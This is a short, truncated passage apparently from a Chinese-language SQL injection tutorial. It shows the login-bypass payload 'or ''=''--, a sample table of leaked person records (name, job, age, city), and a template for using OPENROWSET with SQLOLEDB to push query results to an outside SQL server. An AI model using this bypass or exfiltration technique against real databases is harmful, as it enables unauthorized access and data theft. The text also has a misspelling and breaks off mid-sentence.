 'or ''=''--
搜索
张三风 道士 20 武当山
张杰 歌手 30 浙江
谢霆锋 歌手 30 香港
谢风锋 歌手 30 香港
李亚朋 歌手 30 北京
李嘉信 售货员 30 北京
李张信 售货员 30 北京
图2
OPENOWSET()的格式为：“insert into
OPENROWSET('SQLOLEDB', 'server=sql服务器ip; uid=帐
户;pwd=密码', 'select admin from fei') 要执行的SQL语句”。关